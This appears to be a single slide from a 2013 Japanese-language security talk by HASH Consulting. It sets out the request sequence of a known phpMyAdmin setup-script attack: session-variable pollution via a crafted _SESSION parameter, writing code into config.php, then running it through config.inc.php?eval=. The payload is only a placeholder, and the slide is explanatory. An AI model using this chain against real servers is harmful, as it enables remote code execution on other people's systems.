 exploitの流れ
Copyright © 2013 HASH Consulting Corp.
20
セッションID、トークンの取得など
GET /phpmyadmin/setup/index.php
セッション変数汚染
GET /phpmyadmin/?_SESSION[ConfigFile][Servers][*/攻撃スクリプト
攻撃コードの埋め込み（ファイルへの保存）
POST /phpmyadmin/setup/config.php
攻撃コードの実行
GET /phpmyadmin/config/config.inc.php?eval=攻撃コード
 